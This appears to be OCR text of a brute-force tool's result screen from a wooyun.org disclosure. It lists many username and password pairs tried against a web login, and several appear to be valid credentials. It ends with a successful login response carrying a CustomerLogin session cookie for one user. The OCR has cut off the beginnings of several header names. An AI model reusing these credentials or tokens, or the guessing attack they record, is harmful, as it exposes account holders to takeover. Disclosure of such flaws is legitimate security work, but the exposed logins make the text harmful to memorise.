 st payload1 payload2 status error timeo... length comment
123 123456789 200 351
123 7700451 200 351
123 123321 200 351
123 963852741 200 351
123 654321 200 351
123 123 200 351
123 123456 200 351
12345 123456 200 484
156454 123456 200 485
yinyuan yinyuan 200 485
474743957 920721 200 485
666666 123456 200 487
123456q 123456 200 488
alex2003 20030625 200 493
657718110 19880612 200 499
123 1 200 659
1234564 123456 200 666
zc358 zc3588 200 666
5201314 5201314 200 667
w123456 123456 200 668
123123456 123456 200 668
sxj588 6360588 200 668
1235 123456 200 669
351507790 351507790 200 672
wyg1258 w5722u 200 672
lesteryin 19731201 200 673
ssmss758 aaaaaa 200 673
st response
headers hex
.1 200 OK
-Control: private
nt-Type: application/json; charset=utf-8
r: Microsoft-IIS/7.5
NetMvc-Version: 3.0
Net-Version: 4.0.30319
ookie: CustomerLogin=alex2003%2cyZkGEE2SfOwOa%2fMkLlw%2beAy94l8adzbYXZJATi%2bj0qQS2At2VA%2c1%2c1%2c138493;
es=Sat, 19-Sep-2015 08:43:56 GMT; path=/
ered-By: ASP.NET
Sat, 12 Sep 2015 08:43:56 GMT
ction: close
nt-Length: 63
tus":4,"panel":"登陆成功","url":"/Home/Index","rc":""}
www.wooyun.org